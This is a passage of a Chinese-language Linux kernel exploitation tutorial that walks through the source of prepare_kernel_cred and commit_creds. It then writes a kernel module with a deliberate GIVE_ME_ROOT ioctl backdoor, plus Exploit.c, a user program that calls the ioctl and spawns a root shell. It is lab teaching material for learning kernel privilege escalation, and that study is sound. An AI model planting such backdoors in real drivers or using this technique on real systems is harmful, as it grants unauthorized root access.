    new->jit_keyring = KEY_REQKEY_DEFL_THREAD_KEYRING;
#endif

#ifdef CONFIG_SECURITY
    new->security = NULL;
#endif
    if (security_prepare_creds(new, old, GFP_KERNEL_ACCOUNT) < 0)
        goto error;

    put_cred(old);
    validate_creds(new);
    return new;

error:
    put_cred(new);
    put_cred(old);
    return NULL;
}
函数执行过程:
通过kmem_cache_alloc将对象分配给变量new;
判断daemon参数的值:
-
如果daemon参数的值不为0,则调用get_task_cred函数,并将传递的进程凭据存储在old变量中
-
如果daemon参数为0,则调用get_cred函数,并将init_cred凭据存储在old变量中
validate_creds函数验证传递的凭据old;
由atomic_set函数将&new->usage设置为1;
使用set_cred_subscribers函数把&cred->subscribers设置为0;
get_uid、get_user_ns、get_group_info检索新凭证的uid、用户命名空间和用户组信息;
使用security_prepare_creds函数更改当前进程的特权级别;
使用put_cred函数释放当前进程先前引用的凭证;
使用validate_creds函数验证传递的新凭证;
init_cred结构体保存着进程初始的权限信息,源码如下:
struct cred init_cred = {
    .usage            = ATOMIC_INIT(4),
#ifdef CONFIG_DEBUG_CREDENTIALS
    .subscribers        = ATOMIC_INIT(2),
    .magic            = CRED_MAGIC,
#endif
    .uid            = GLOBAL_ROOT_UID,
    .gid            = GLOBAL_ROOT_GID,
    .suid            = GLOBAL_ROOT_UID,
    .sgid            = GLOBAL_ROOT_GID,
    .euid            = GLOBAL_ROOT_UID,
    .egid            = GLOBAL_ROOT_GID,
    .fsuid            = GLOBAL_ROOT_UID,
    .fsgid            = GLOBAL_ROOT_GID,
    .securebits        = SECUREBITS_DEFAULT,
    .cap_inheritable    = CAP_EMPTY_SET,
    .cap_permitted        = CAP_FULL_SET,
    .cap_effective        = CAP_FULL_SET,
    .cap_bset        = CAP_FULL_SET,
    .user            = INIT_USER,
    .user_ns        = &init_user_ns,
    .group_info        = &init_groups,
};
这个结构体里面的重要字段是uid、gid、suid、sgid,通过它们来设置root权限。也就是说,当执行prepare_kernel_cred函数时将NULL作为参数传递时,会进入else分支执行get_cred(&init_cred),返回一个root权限的cred结构体。
commit_creds
此函数将新的凭证安装到当前进程中,源码:
int commit_creds(struct cred *new)
{
    struct task_struct *task = current;
    const struct cred *old = task->real_cred;

    kdebug("commit_creds(%p{%d,%d})", new,
           atomic_read(&new->usage),
           read_cred_subscribers(new));

    BUG_ON(task->cred != old);
#ifdef CONFIG_DEBUG_CREDENTIALS
    BUG_ON(read_cred_subscribers(old) < 2);
    validate_creds(old);
    validate_creds(new);
#endif
    BUG_ON(atomic_read(&new->usage) < 1);

    get_cred(new); /* we will require a ref for the subj creds too */

    /* dumpability changes */
    if (!uid_eq(old->euid, new->euid) ||
        !gid_eq(old->egid, new->egid) ||
        !uid_eq(old->fsuid, new->fsuid) ||
        !gid_eq(old->fsgid, new->fsgid) ||
        !cred_cap_issubset(old, new)) {
        if (task->mm)
            set_dumpable(task->mm, suid_dumpable);
        task->pdeath_signal = 0;
        /*
         * If a task drops privileges and becomes nondumpable,
         * the dumpability change must become visible before
         * the credential change; otherwise, a __ptrace_may_access()
         * racing with this change may be able to attach to a task it
         * shouldn't be able to attach to (as if the task had dropped
         * privileges without becoming nondumpable).
         * Pairs with a read barrier in __ptrace_may_access().
         */
        smp_wmb();
    }

    /* alter the thread keyring */
    if (!uid_eq(new->fsuid, old->fsuid))
        key_fsuid_changed(new);
    if (!gid_eq(new->fsgid, old->fsgid))
        key_fsgid_changed(new);

    /* do it
     * RLIMIT_NPROC limits on user->processes have already been checked
     * in set_user().
     */
    alter_cred_subscribers(new, 2);
    if (new->user != old->user)
        atomic_inc(&new->user->processes);
    rcu_assign_pointer(task->real_cred, new);
    rcu_assign_pointer(task->cred, new);
    if (new->user != old->user)
        atomic_dec(&old->user->processes);
    alter_cred_subscribers(old, -2);

    /* send notifications */
    if (!uid_eq(new->uid,   old->uid)  ||
        !uid_eq(new->euid,  old->euid) ||
        !uid_eq(new->suid,  old->suid) ||
        !uid_eq(new->fsuid, old->fsuid))
        proc_id_connector(task, PROC_EVENT_UID);

    if (!gid_eq(new->gid,   old->gid)  ||
        !gid_eq(new->egid,  old->egid) ||
        !gid_eq(new->sgid,  old->sgid) ||
        !gid_eq(new->fsgid, old->fsgid))
        proc_id_connector(task, PROC_EVENT_GID);

    /* release the old obj and subj refs both */
    put_cred(old);
    put_cred(old);
    return 0;
}
它的执行过程如下:
current存储当前的进程信息;
将当前进程使用的凭证信息存储在old变量中;
使用BUG_ON函数检查:
-
确保task->cred和old的凭证不同
-
检查&new->usage中存储的值是否小于1
使用get_cred函数获取存储在new变量中的凭证信息;
使用uid_eq和gid_eq函数检测存储在以下结构中变量的值:
- euid、egid表示有效用户ID(effective user ID),表示进程对文件的权限fsuid代表文件系统用户ID(file system user ID),用于Linux文件系统访问控制
- old->euid, new->euid
- old->egid, new->egid
- old->fsuid, new->fsuid
- old->fsgid, new->fsgid
cred_cap_issubset函数检查两个凭证是否在同一个用户命名空间中;同样使用uid_eq和gid_eq检查结构体中变量的值:
-
new->fsuid, old->fsuid
-
new->fsgid, old->fsgid
-
如果比较值不相同,则使用key_fsuid_changed和key_fsgid_changed函数更新为当前进程的fsuid和fsgid
alter_cred_subscribers将new结构体的subscribers置为2;
rcu_assign_pointer函数在当前进程的task->real_cred、task->cred中注册new的凭证;
alter_cred_subscribers函数将old结构体的subscribers置为-2;
使用put_cred函数释放所有之前使用的凭证(old obj、old subj)。
例子
让我们使用上面的内容来获取root权限。
编写头文件escalation.h:
#ifndef CHAR_DEV_H_
#define CHAR_DEV_H_
#include <linux/ioctl.h>

struct ioctl_info{
       unsigned long size;
       char buf[128];
};

#define             IOCTL_MAGIC         'G'
#define             SET_DATA            _IOW(IOCTL_MAGIC, 2 ,struct ioctl_info)
#define             GET_DATA            _IOR(IOCTL_MAGIC, 3 ,struct ioctl_info)
#define             GIVE_ME_ROOT        _IO(IOCTL_MAGIC, 0)
#endif
编写如下代码,存储为escalation.c
#include <linux/init.h>
#include <linux/module.h>
#include <linux/types.h>
#include <linux/kernel.h>
#include <linux/fs.h>
#include <linux/cdev.h>
#include <linux/sched.h>
#include <linux/device.h>
#include <linux/slab.h>
#include <asm/current.h>
#include <linux/uaccess.h>
#include <linux/cred.h>

#include "escalation.h"
MODULE_LICENSE("Dual BSD/GPL");

#define DRIVER_NAME "chardev"

static const unsigned int MINOR_BASE = 0;
static const unsigned int MINOR_NUM  = 1;
static unsigned int chardev_major;
static struct cdev chardev_cdev;
static struct class *chardev_class = NULL;

static int     chardev_open(struct inode *, struct file *);
static int     chardev_release(struct inode *, struct file *);
static ssize_t chardev_read(struct file *, char *, size_t, loff_t *);
static ssize_t chardev_write(struct file *, const char *, size_t, loff_t *);
static long chardev_ioctl(struct file *, unsigned int, unsigned long);

struct file_operations s_chardev_fops = {
    .open    = chardev_open,
    .release = chardev_release,
    .read    = chardev_read,
    .write   = chardev_write,
    .unlocked_ioctl = chardev_ioctl,
};

static int chardev_init(void)
{
    int alloc_ret = 0;
    int cdev_err = 0;
    int minor = 0;
    dev_t dev;

    printk("The chardev_init() function has been called.");

    alloc_ret = alloc_chrdev_region(&dev, MINOR_BASE, MINOR_NUM, DRIVER_NAME);
    if (alloc_ret != 0) {
        printk(KERN_ERR  "alloc_chrdev_region = %d\n", alloc_ret);
        return -1;
    }
    //Get the major number value in dev.
    chardev_major = MAJOR(dev);
    dev = MKDEV(chardev_major, MINOR_BASE);

    //initialize a cdev structure
    cdev_init(&chardev_cdev, &s_chardev_fops);
    chardev_cdev.owner = THIS_MODULE;

    //add a char device to the system
    cdev_err = cdev_add(&chardev_cdev, dev, MINOR_NUM);
    if (cdev_err != 0) {
        printk(KERN_ERR  "cdev_add = %d\n", alloc_ret);
        unregister_chrdev_region(dev, MINOR_NUM);
        return -1;
    }

    chardev_class = class_create(THIS_MODULE, "chardev");
    if (IS_ERR(chardev_class)) {
        printk(KERN_ERR  "class_create\n");
        cdev_del(&chardev_cdev);
        unregister_chrdev_region(dev, MINOR_NUM);
        return -1;
    }

    device_create(chardev_class, NULL, MKDEV(chardev_major, minor), NULL, "chardev%d", minor);
    return 0;
}

static void chardev_exit(void)
{
    int minor = 0;
    dev_t dev = MKDEV(chardev_major, MINOR_BASE);

    printk("The chardev_exit() function has been called.");

    device_destroy(chardev_class, MKDEV(chardev_major, minor));

    class_destroy(chardev_class);
    cdev_del(&chardev_cdev);
    unregister_chrdev_region(dev, MINOR_NUM);
}

static int chardev_open(struct inode *inode, struct file *file)
{
    printk("The chardev_open() function has been called.");
    return 0;
}

static int chardev_release(struct inode *inode, struct file *file)
{
    printk("The chardev_close() function has been called.");
    return 0;
}

static ssize_t chardev_write(struct file *filp, const char __user *buf, size_t count, loff_t *f_pos)
{
    printk("The chardev_write() function has been called.");
    return count;
}

static ssize_t chardev_read(struct file *filp, char __user *buf, size_t count, loff_t *f_pos)
{
    printk("The chardev_read() function has been called.");
    return count;
}

static struct ioctl_info info;
static long chardev_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)
{
    printk("The chardev_ioctl() function has been called.");

    switch (cmd) {
        case SET_DATA:
            printk("SET_DATA\n");
            if (copy_from_user(&info, (void __user *)arg, sizeof(info))) {
                return -EFAULT;
            }
        printk("info.size : %ld, info.buf : %s",info.size, info.buf);
            break;
        case GET_DATA:
            printk("GET_DATA\n");
            if (copy_to_user((void __user *)arg, &info, sizeof(info))) {
                return -EFAULT;
            }
            break;
        case GIVE_ME_ROOT:
            printk("GIVE_ME_ROOT\n");
            commit_creds(prepare_kernel_cred(NULL));
            return 0;

        default:
            printk(KERN_WARNING "unsupported command %d\n", cmd);

        return -EFAULT;
    }
    return 0;
}

module_init(chardev_init);
module_exit(chardev_exit);
源码解读:
头文件中,GIVE_ME_ROOT设置为_IO(输入、输出)并且没有参数值;
C代码由上一节ioctl的示例代码更改,添加了部分代码:
-
使用ioctl命令宏添加了一个GIVE_ME_ROOT的命令
-
GIVE_ME_ROOT执行时会执行commit_creds(prepare_kernel_cred(NULL))
Makefile如下:
obj-m = escalation.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
接下来编写Exp文件,命名为Exploit.c:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <fcntl.h>

#include "escalation.h"

void main()
{
    int fd, ret;

    fd = open("/dev/chardev0", O_NOCTTY);
    if (fd < 0) {
        printf("Can't open device file\n");
        exit(1);
    }

    ret = ioctl(fd, GIVE_ME_ROOT);
    if (ret < 0) {
        printf("ioctl failed: %d\n", ret);
        exit(1);
    }
    close(fd);

    execl("/bin/sh", "sh", NULL);
}

上一节的chardev0设备文件我并没有删除,并且代码没有太大变化,就懒得重新创建设备文件了,所以在这里直接打开就行。 最后我们编译并注册模块:
make
sudo insmod escalation.ko

最后编译Exploit文件,运行后可以得到root权限的shell:
gcc -o Exploit Exploit.c
./Exploit
我们检查内核输出也印证了过程没有问题:
5 References
01.Development of Kernel Module
https://github.com/Lazenca/Kernel-exploit-tech

